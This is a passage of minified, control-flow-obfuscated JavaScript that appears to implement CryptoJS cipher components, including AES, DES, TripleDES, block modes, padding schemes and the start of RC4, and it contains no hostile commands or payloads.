r.guFpQ(t[0],1398893684)&&r.guFpQ(t[1],1701076831)&&(u=o.create(t.slice(2,4)),t.splice(0,4),i.sigBytes-=16),c.create({ciphertext:i,salt:u})}},s=u.SerializableCipher=e.extend({cfg:e.extend({format:tt}),encrypt:function(t,i,r,u){for(var s=n.hyHBN.split("|"),h=0,f,e,o;!![];){switch(s[h++]){case"0":u=this.cfg.extend(u);continue;case"1":f=e.cfg;continue;case"2":e=t.createEncryptor(r,u);continue;case"3":return c.create({ciphertext:o,key:r,iv:f.iv,algorithm:t,mode:f.mode,padding:f.padding,blockSize:t.blockSize,formatter:u.format});case"4":o=e.finalize(i);continue}break}},decrypt:function(n,t,i,r){r=this.cfg.extend(r);t=this._parse(t,r.format);return n.createDecryptor(i,r).finalize(t.ciphertext)},_parse:function(n,t){return r.Qmyzu(typeof n,r.pIpVX)?t.parse(n,this):n}}),it=f.kdf={},rt=it.OpenSSL={execute:function(t,i,r,u){for(var s=n.zRfmU.split("|"),h=0,f,e;!![];){switch(s[h++]){case"0":f=p.create({keySize:n.sGPlm(i,r)}).compute(t,u);continue;case"1":return c.create({key:f,iv:e,salt:u});case"2":e=o.create(f.words.slice(i),n.AktQy(r,4));continue;case"3":u||(u=o.random(n.BxoKh(64,8)));continue;case"4":f.sigBytes=n.AktQy(i,4);continue}break}}},ut=u.PasswordBasedCipher=s.extend({cfg:s.cfg.extend({kdf:rt}),encrypt:function(t,i,r,u){for(var o=n.hVUCc.split("|"),h=0,e,f;!![];){switch(o[h++]){case"0":e=s.encrypt.call(this,t,i,f.key,u);continue;case"1":f=u.kdf.execute(r,t.keySize,t.ivSize);continue;case"2":return e;case"3":u=this.cfg.extend(u);continue;case"4":u.iv=f.iv;continue;case"5":e.mixIn(f);continue}break}},decrypt:function(t,i,r,u){for(var o=n.ncjNS.split("|"),h=0,f,e;!![];){switch(o[h++]){case"0":i=this._parse(i,u.format);continue;case"1":f=u.kdf.execute(r,t.keySize,t.ivSize,i.salt);continue;case"2":return e;case"3":u.iv=f.iv;continue;case"4":u=this.cfg.extend(u);continue;case"5":e=s.decrypt.call(this,t,i,f.key,u);continue}break}}})}(),t.mode.CFB=function(){function r(t,i,r,u){var o=this._iv,e,f;for(o?(e=o.slice(0),this._iv=undefined):e=this._prevBlock,u.encryptBlock(e,0),f=0;n.VPTii(f,r);f++)t[n.sGPlm(i,f)]^=e[f]}var u={XcPYn:function(t,i){return n.sGPlm(t,i)}},i=t.lib.BlockCipherMode.extend();return i.Encryptor=i.extend({processBlock:function(n,t){var i=this._cipher,f=i.blockSize;r.call(this,n,t,f,i);this._prevBlock=n.slice(t,u.XcPYn(t,f))}}),i.Decryptor=i.extend({processBlock:function(t,i){for(var o=n.ZeYnd.split("|"),s=0,u,f,e;!![];){switch(o[s++]){case"0":u=f.blockSize;continue;case"1":f=this._cipher;continue;case"2":this._prevBlock=e;continue;case"3":r.call(this,t,i,u,f);continue;case"4":e=t.slice(i,n.sGPlm(i,u));continue}break}}}),i}(),t.mode.ECB=function(){var n=t.lib.BlockCipherMode.extend();return n.Encryptor=n.extend({processBlock:function(n,t){this._cipher.encryptBlock(n,t)}}),n.Decryptor=n.extend({processBlock:function(n,t){this._cipher.decryptBlock(n,t)}}),n}(),t.pad.AnsiX923={pad:function(t,i){for(var o=n.jqydx.split("|"),s=0,u,r,f,e;!![];){switch(o[s++]){case"0":t.sigBytes+=r;continue;case"1":u=n.VAaAY(n.sGPlm(e,r),1);continue;case"2":t.clamp();continue;case"3":r=n.VAaAY(f,n.esrHQ(e,f));continue;case"4":f=n.AktQy(i,4);continue;case"5":e=t.sigBytes;continue;case"6":t.words[n.VPmef(u,2)]|=n.xgZSS(r,n.qxwgQ(24,n.PKshy(n.foztj(u,4),8)));continue}break}},unpad:function(t){var i=n.Cmkic(t.words[n.VPmef(n.qxwgQ(t.sigBytes,1),2)],255);t.sigBytes-=i}},t.pad.Iso10126={pad:function(i,r){var u=n.PKshy(r,4),f=n.fUMkN(u,n.gLQAw(i.sigBytes,u));i.concat(t.lib.WordArray.random(n.fUMkN(f,1))).concat(t.lib.WordArray.create([n.xgZSS(f,24)],1))},unpad:function(t){var i=n.FsWFx(t.words[n.FSyRU(n.ZLrdM(t.sigBytes,1),2)],255);t.sigBytes-=i}},t.pad.Iso97971={pad:function(n,i){n.concat(t.lib.WordArray.create([2147483648],1));t.pad.ZeroPadding.pad(n,i)},unpad:function(n){t.pad.ZeroPadding.unpad(n);n.sigBytes--}},t.mode.OFB=function(){var i=t.lib.BlockCipherMode.extend(),r=i.Encryptor=i.extend({processBlock:function(t,i){for(var s=n.CqaSa.split("|"),h=0,f,o,e,r,u;!![];){switch(s[h++]){case"0":f=this._iv;continue;case"1":f&&(u=this._keystream=f.slice(0),this._iv=undefined);continue;case"2":o=e.blockSize;continue;case"3":e=this._cipher;continue;case"4":e.encryptBlock(u,0);continue;case"5":for(r=0;n.eNtCj(r,o);r++)t[n.sGPlm(i,r)]^=u[r];continue;case"6":u=this._keystream;continue}break}}});return i.Decryptor=r,i}(),t.pad.NoPadding={pad:function(){},unpad:function(){}},function(){for(var s=n.nhpxs.split("|"),h=0,r,u,f,i,e,o,c;!![];){switch(s[h++]){case"0":r=e.Hex;continue;case"1":u=i.format;continue;case"2":f=o.CipherParams;continue;case"3":i=t;continue;case"4":e=i.enc;continue;case"5":o=i.lib;continue;case"6":c=u.Hex={stringify:function(n){return n.ciphertext.toString(r)},parse:function(n){var t=r.parse(n);return f.create({ciphertext:t})}};continue}break}}(),function(){for(var d=n.qdODT.split("|"),g=0,u,h,c,l,f,a,i,v,p,y,e,w,r,b,k,o,s;!![];){switch(d[g++]){case"0":u=[];continue;case"1":(function(){for(var tt=n.hyHBN.split("|"),it=0,y,w,p,g,nt,t,b,k,d,r,e;!![];){switch(tt[it++]){case"0":y=[];continue;case"1":w=0;continue;case"2":for(p=0;n.eNtCj(p,256);p++)y[p]=n.Vqfhm(p,128)?n.zQbkZ(p,1):n.RxYIU(n.zQbkZ(p,1),283);continue;case"3":for(p=0;n.Vqfhm(p,256);p++)for(g=n.sjyfx.split("|"),nt=0;!![];){switch(g[nt++]){case"0":h[e]=n.lBSEH(n.zQbkZ(t,16),n.FSyRU(t,16));continue;case"1":s[r]=t;continue;case"2":c[r]=e;continue;case"3":u[r]=n.svYSM(n.zQbkZ(t,8),n.FSyRU(t,24));continue;case"4":t=n.Oaujb(n.Oaujb(n.wUJBT(n.BastW(d,16843009),n.BastW(k,65537)),n.BastW(b,257)),n.SpoSQ(e,16843008));continue;case"5":a[e]=n.svYSM(n.zQbkZ(t,24),n.FSyRU(t,8));continue;case"6":t=n.XCMNJ(n.SpoSQ(y[r],257),n.gpTxB(r,16843008));continue;case"7":l[e]=t;continue;case"8":i[e]=r;continue;case"9":r=n.UNKVX(n.UNKVX(n.FSyRU(r,8),n.FsWFx(r,255)),99);continue;case"10":v[e]=n.QBRpE(n.PceQO(t,8),n.oxVvv(t,24));continue;case"11":b=y[e];continue;case"12":e?(e=n.nTFnB(b,y[y[y[n.nTFnB(d,b)]]]),w^=y[y[w]]):e=w=1;continue;case"13":f[r]=n.QBRpE(n.NZIXJ(t,16),n.lUkym(t,16));continue;case"14":k=y[b];continue;case"15":d=y[k];continue;case"16":o[r]=n.QBRpE(n.NZIXJ(t,24),n.oulic(t,8));continue;case"17":r=n.nTFnB(n.xQZyY(n.xQZyY(n.bghhX(w,n.ZoyTA(w,1)),n.YNFBU(w,2)),n.YNFBU(w,3)),n.aMXkL(w,4));continue}break}continue;case"4":e=0;continue}break}})();continue;case"2":h=[];continue;case"3":c=[];continue;case"4":l=[];continue;case"5":f=[];continue;case"6":e.AES=y._createHelper(b);continue;case"7":a=[];continue;case"8":i=[];continue;case"9":v=[];continue;case"10":p=e.lib;continue;case"11":y=p.BlockCipher;continue;case"12":e=t;continue;case"13":w=[0,1,2,4,8,16,32,64,128,27,54];continue;case"14":r={dxaGW:n.NkXOv,wgpvQ:function(t,i){return n.fisSR(t,i)},ItsMl:function(t,i){return n.IWBYA(t,i)},VASGr:function(t,i){return n.IWBYA(t,i)},NqmVt:function(t,i){return n.jZtmN(t,i)},miRxa:function(t,i){return n.jZtmN(t,i)}};continue;case"15":b=k.AES=y.extend({_doReset:function(){for(var b=n.kRIJM.split("|"),k=0,a,e,v,y,l,p,h,r,t,c;!![];){switch(b[k++]){case"0":a=this._keyPriorReset=this._key;continue;case"1":for(r=0;n.Vqfhm(r,l);r++)n.oHHue(r,e)?c[r]=p[r]:(t=c[n.ZLrdM(r,1)],n.gLQAw(r,e)?n.dfChk(e,6)&&n.upjVT(n.gLQAw(r,e),4)&&(t=n.Vxrnw(n.Vxrnw(n.Vxrnw(n.aMXkL(i[n.yevLZ(t,24)],24),n.LIGhU(i[n.FsWFx(n.pRxgT(t,16),255)],16)),n.fijUB(i[n.FsWFx(n.pRxgT(t,8),255)],8)),i[n.ChzJv(t,255)])):(t=n.QBRpE(n.aMXkL(t,8),n.TBkmK(t,24)),t=n.QBRpE(n.Obpen(n.Obpen(n.aMXkL(i[n.TBkmK(t,24)],24),n.aMXkL(i[n.FsWFx(n.TBkmK(t,16),255)],16)),n.aMXkL(i[n.FsWFx(n.TBkmK(t,8),255)],8)),i[n.FsWFx(t,255)])^n.aMXkL(w[n.Obpen(n.BxoKh(r,e),0)],24)),c[r]=n.bghhX(c[n.ZLrdM(r,e)],t));continue;case"2":e=n.BxoKh(a.sigBytes,4);continue;case"3":v=this._invKeySchedule=[];continue;case"4":y=this._nRounds=n.sGPlm(e,6);continue;case"5":l=n.buUNq(n.xsTui(y,1),4);continue;case"6":p=a.words;continue;case"7":if(this._nRounds&&n.bsRvd(this._keyPriorReset,this._key))return;continue;case"8":for(h=0;n.MBbWB(h,l);h++)r=n.ZLrdM(l,h),t=n.gLQAw(h,4)?c[r]:c[n.ZLrdM(r,4)],v[h]=n.MBbWB(h,4)||n.QXwcS(r,4)?t:n.bghhX(n.wxPwc(n.wxPwc(o[i[n.pRxgT(t,24)]],f[i[n.pUkTC(n.pRxgT(t,16),255)]]),u[i[n.pUkTC(n.uQrad(t,8),255)]]),s[i[n.fhqho(t,255)]]);continue;case"9":c=this._keySchedule=[];continue}break}},encryptBlock:function(n,t){this._doCryptBlock(n,t,this._keySchedule,a,h,v,l,i)},decryptBlock:function(n,t){for(var e=r.dxaGW.split("|"),h=0,i;!![];){switch(e[h++]){case"0":n[r.wgpvQ(t,1)]=n[r.ItsMl(t,3)];continue;case"1":this._doCryptBlock(n,t,this._invKeySchedule,o,f,u,s,c);continue;case"2":i=n[r.ItsMl(t,1)];continue;case"3":n[r.VASGr(t,3)]=i;continue;case"4":n[r.NqmVt(t,1)]=n[r.NqmVt(t,3)];continue;case"5":i=n[r.NqmVt(t,1)];continue;case"6":n[r.miRxa(t,3)]=i;continue}break}},_doCryptBlock:function(t,i,r,u,f,e,o,s){for(var tt=n.Jllgq.split("|"),it=0,h,k,d,g,y,v,b,p,c,w,l,a,nt;!![];){switch(tt[it++]){case"0":t[n.xsTui(i,2)]=p;continue;case"1":t[i]=b;continue;case"2":h=n.wxPwc(t[n.crpPS(i,1)],r[1]);continue;case"3":y=n.wxPwc(n.Vxrnw(n.Vxrnw(n.Vxrnw(n.fijUB(s[n.uQrad(a,24)],24),n.fijUB(s[n.fhqho(n.ZNMLI(l,16),255)],16)),n.fijUB(s[n.fhqho(n.ZNMLI(h,8),255)],8)),s[n.fhqho(c,255)]),r[v++]);continue;case"4":for(k=1;n.xrHhT(k,nt);k++)for(d=n.QLMKO.split("|"),g=0;!![];){switch(d[g++]){case"0":l=b;continue;case"1":p=n.rWEdX(n.Sqbmy(n.Sqbmy(n.CZriu(u[n.ZNMLI(c,24)],f[n.fhqho(n.QMeCy(a,16),255)]),e[n.fhqho(n.QMeCy(l,8),255)]),o[n.fhqho(h,255)]),r[v++]);continue;case"2":w=n.zTlWd(n.zTlWd(n.zTlWd(n.zTlWd(u[n.QMeCy(h,24)],f[n.fhqho(n.QMeCy(c,16),255)]),e[n.PFmyj(n.NkFFs(a,8),255)]),o[n.PFmyj(l,255)]),r[v++]);continue;case"3":b=n.aLhYL(n.VbGvI(n.eLTQH(n.eLTQH(u[n.NkFFs(l,24)],f[n.OQwDm(n.XcaAb(h,16),255)]),e[n.ggdVF(n.OExlX(c,8),255)]),o[n.ggdVF(a,255)]),r[v++]);continue;case"4":c=p;continue;case"5":h=w;continue;case"6":a=y;continue;case"7":y=n.SKzrO(n.rYNsX(n.rYNsX(n.rYNsX(u[n.OExlX(a,24)],f[n.ggdVF(n.OExlX(l,16),255)]),e[n.ggdVF(n.OExlX(h,8),255)]),o[n.ggdVF(c,255)]),r[v++]);continue}break}continue;case"5":v=4;continue;case"6":b=n.rYNsX(n.Vxrnw(n.DZIVM(n.TYCun(n.fijUB(s[n.Pjgvq(l,24)],24),n.fijUB(s[n.IXbnB(n.TqxBC(h,16),255)],16)),n.yhLEX(s[n.YRUzB(n.beYQc(c,8),255)],8)),s[n.YRUzB(a,255)]),r[v++]);continue;case"7":p=n.haCZe(n.bfREe(n.mFnMR(n.ilulx(n.bSdbD(s[n.beYQc(c,24)],24),n.vhCLE(s[n.urpFW(n.fLdhd(a,16),255)],16)),n.FtmwH(s[n.urpFW(n.XSdFj(l,8),255)],8)),s[n.urpFW(h,255)]),r[v++]);continue;case"8":c=n.haCZe(t[n.yLPNM(i,2)],r[2]);continue;case"9":w=n.kSzvx(n.ilulx(n.SnoOm(n.cVTFC(n.FBIVm(s[n.Heqep(h,24)],24),n.FBIVm(s[n.rRljw(n.Heqep(c,16),255)],16)),n.FBIVm(s[n.EnQZd(n.Heqep(a,8),255)],8)),s[n.VrfzS(l,255)]),r[v++]);continue;case"10":l=n.kSzvx(t[i],r[0]);continue;case"11":t[n.fisSR(i,3)]=y;continue;case"12":a=n.KtLHk(t[n.fisSR(i,3)],r[3]);continue;case"13":nt=this._nRounds;continue;case"14":t[n.fisSR(i,1)]=w;continue}break}},keySize:n.BxoKh(256,32)});continue;case"16":k=e.algo;continue;case"17":o=[];continue;case"18":s=[];continue}break}}(),function(){function r(n,t){var r=i.fcRXe(i.vlVVs(i.xqSmY(this._lBlock,n),this._rBlock),t);this._rBlock^=r;this._lBlock^=i.aWbem(r,n)}function o(n,t){var r=i.fcRXe(i.cblIR(i.myQDq(this._rBlock,n),this._lBlock),t);this._lBlock^=r;this._rBlock^=i.nnKGU(r,n)}var i={pGaAv:n.pUxqx,xmlRu:function(t,i){return n.nAPyE(t,i)},Isvae:function(t,i){return n.MedHN(t,i)},ElyWj:function(t,i){return n.SvVhd(t,i)},kSfXJ:function(t,i){return n.Heqep(t,i)},yueqP:function(t,i){return n.LPNla(t,i)},ugkBO:function(t,i){return n.GnmRM(t,i)},tVeDP:n.ZSXqx,vMkyI:function(t,i){return n.GnmRM(t,i)},PrpCG:function(t,i){return n.GeOJq(t,i)},blElN:function(t,i){return n.LqDiN(t,i)},xdcgb:function(t,i){return n.VbZCN(t,i)},fzyuf:function(t,i){return n.MedHN(t,i)},EPBNv:function(t,i){return n.uiQhi(t,i)},aWbem:function(t,i){return n.FBIVm(t,i)},VJOHU:function(t,i){return n.QCwsc(t,i)},MAbFt:function(t,i){return n.GeOJq(t,i)},DbdKe:function(t,i){return n.SwVHv(t,i)},rWDNT:function(t,i){return n.LPNla(t,i)},PnpbO:function(t,i){return n.MedHN(t,i)},hCKzO:function(t,i){return n.xqPJO(t,i)},vYERx:function(t,i){return n.GxtNC(t,i)},FkSth:function(t,i){return n.LPNla(t,i)},djXLP:function(t,i){return n.xqPJO(t,i)},BIqVj:function(t,i){return n.GxtNC(t,i)},hTwRF:function(t,i){return n.xqPJO(t,i)},NVxan:function(t,i){return n.LPNla(t,i)},ghzwZ:function(t,i){return n.GnmRM(t,i)},kZgCJ:function(t,i){return n.xqPJO(t,i)},fcRXe:function(t,i){return n.SvVhd(t,i)},vlVVs:function(t,i){return n.lNNui(t,i)},xqSmY:function(t,i){return n.gxYaL(t,i)},cblIR:function(t,i){return n.nAwxf(t,i)},myQDq:function(t,i){return n.PjAqL(t,i)},nnKGU:function(t,i){return n.FBIVm(t,i)}},u=t,h=u.lib,s=h.WordArray,f=h.BlockCipher,c=u.algo,v=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],l=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],y=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],p=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],w=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],e=c.DES=f.extend({_doReset:function(){for(var w=i.pGaAv.split("|"),b=0,f,s,h,r,c,a,t,e,u,p,n,o;!![];){switch(w[b++]){case"0":for(n=0;i.xmlRu(n,56);n++)f=i.Isvae(v[n],1),u[n]=i.ElyWj(i.kSfXJ(h[i.kSfXJ(f,5)],i.Isvae(31,i.yueqP(f,32))),1);continue;case"1":s=this._key;continue;case"2":h=s.words;continue;case"3":for(r=0;i.ugkBO(r,16);r++)for(c=i.tVeDP.split("|"),a=0;!![];){switch(c[a++]){case"0":for(n=1;i.vMkyI(n,7);n++)t[n]=i.PrpCG(t[n],i.blElN(i.xdcgb(i.fzyuf(n,1),4),3));continue;case"1":t[7]=i.EPBNv(i.aWbem(t[7],5),i.PrpCG(t[7],27));continue;case"2":t=o[r]=[];continue;case"3":t[0]=i.VJOHU(i.aWbem(t[0],1),i.MAbFt(t[0],31));continue;case"4":e=y[r];continue;case"5":for(n=0;i.vMkyI(n,24);n++)t[i.VJOHU(i.DbdKe(n,6),0)]|=i.aWbem(u[i.rWDNT(i.blElN(i.PnpbO(l[n],1),e),28)],i.hCKzO(31,i.rWDNT(n,6))),t[i.blElN(4,i.VJOHU(i.DbdKe(n,6),0))]|=i.aWbem(u[i.vYERx(28,i.FkSth(i.vYERx(i.djXLP(l[i.BIqVj(n,24)],1),e),28))],i.hTwRF(31,i.NVxan(n,6)));continue}break}continue;case"4":u=[];continue;case"5":p=this._invSubKeys=[];continue;case"6":for(n=0;i.ghzwZ(n,16);n++)p[n]=o[i.kZgCJ(15,n)];continue;case"7":o=this._subKeys=[];continue}break}},encryptBlock:function(n,t){this._doCryptBlock(n,t,this._subKeys)},decryptBlock:function(n,t){this._doCryptBlock(n,t,this._invSubKeys)},_doCryptBlock:function(t,i,u){for(var b=n.rBZqu.split("|"),k=0,c,e,l,a,v,s,y,f,h;!![];){switch(b[k++]){case"0":t[i]=this._lBlock;continue;case"1":r.call(this,1,1431655765);continue;case"2":this._lBlock=this._rBlock;continue;case"3":o.call(this,2,858993459);continue;case"4":r.call(this,1,1431655765);continue;case"5":this._rBlock=t[n.jZtmN(i,1)];continue;case"6":r.call(this,16,65535);continue;case"7":c=this._lBlock;continue;case"8":o.call(this,8,16711935);continue;case"9":r.call(this,4,252645135);continue;case"10":t[n.LqDiN(i,1)]=this._rBlock;continue;case"11":r.call(this,4,252645135);continue;case"12":o.call(this,8,16711935);continue;case"13":this._rBlock=c;continue;case"14":r.call(this,16,65535);continue;case"15":for(e=0;n.oYGJS(e,16);e++)for(l=n.dcaQS.split("|"),a=0;!![];){switch(l[a++]){case"0":this._lBlock=s;continue;case"1":v=u[e];continue;case"2":s=this._rBlock;continue;case"3":y=this._lBlock;continue;case"4":for(f=0;n.hLtCq(f,8);f++)h|=p[f][n.Heqep(n.VrfzS(n.coRDq(s,v[f]),w[f]),0)];continue;case"5":this._rBlock=n.Gvwrn(y,h);continue;case"6":h=0;continue}break}continue;case"16":this._lBlock=t[i];continue;case"17":o.call(this,2,858993459);continue}break}},keySize:n.YFYSS(64,32),ivSize:n.YFYSS(64,32),blockSize:n.YFYSS(64,32)}),a;u.DES=f._createHelper(e);a=c.TripleDES=f.extend({_doReset:function(){for(var r=n.ZgeNI.split("|"),u=0,t,i;!![];){switch(r[u++]){case"0":t=i.words;continue;case"1":this._des3=e.createEncryptor(s.create(t.slice(4,6)));continue;case"2":this._des2=e.createEncryptor(s.create(t.slice(2,4)));continue;case"3":i=this._key;continue;case"4":this._des1=e.createEncryptor(s.create(t.slice(0,2)));continue}break}},encryptBlock:function(n,t){this._des1.encryptBlock(n,t);this._des2.decryptBlock(n,t);this._des3.encryptBlock(n,t)},decryptBlock:function(n,t){this._des3.decryptBlock(n,t);this._des2.encryptBlock(n,t);this._des1.decryptBlock(n,t)},keySize:n.YFYSS(192,32),ivSize:n.TWGdM(64,32),blockSize:n.KYYvN(64,32)});u.TripleDES=f._createHelper(a)}(),function(){function o(){for(var h=i.mVowH.split("|"),c=0,u,e,o,s,r,f,n,t;!![];){switch(h[c++]){case"0":return f;case"1":for(u=0;i.eWJIU(u,4);u++)for(e=i.GDDEI.split("|"),o=0;!![];){switch(e[o++]){case"0":r=i.gaKbI(i.dqdiG(r,n[t]),256);continue;case"1":t=i.ACvnh(i.eYqzp(t,1),256);continue;case"2":f|=i.tnZFs(n[i.VPIQR(i.eYqzp(n[t],n[r]),256)],i.BJDzZ(24,i.AopUx(u,8)));continue;case"3":n[t]=n[r];continue;case"4":s=n[t];continue;case"5":n[r]=s;continue}break}continue;case"2":this._j=r;continue;case"3":r=this._j;continue;case"4":f=0;continue;case"5":n=this._S;continue;case"6":t=this._i;continue;case"7":this._i=t;continue}break}}var i={SWOPo:n.HBGHJ,TsokT:function(t,i){return n.xWVnk(t,i)},MhecI:n.HKpOP,gaKbI:function(t,i){return n.YQTZs(t,i)},dqdiG:function(t,i){return n.GxtNC(t,i)},KDIRN:function(t,i){return n.SvVhd(t,i)},aTERh:function(t,i){return n.MjEvC(t,i)},IvZtZ:function(t,i){return n.FUgae(t,i)},AopUx:function(t,i){return n.VbZCN(t,i)},mVowH:n.GTeez,eWJIU:function(t,i){return n.ktzUJ(t,i)},GDDEI:n.IigXc,ACvnh:function(t,i){return n.hsYkv(t,i)},eYqzp:function(t,i){return n.GxtNC(t,i)},tnZFs:function(t,i){return n.GEfcK(t,i)},VPIQR:function(t,i){return n.hsYkv(t,i)},BJDzZ:function(t,i){return n.tdgFu(t,i)}},r=t,h=r.lib,f=h.StreamCipher,e=r.algo,u=e.RC4=f.extend({_doReset:function(){for(var 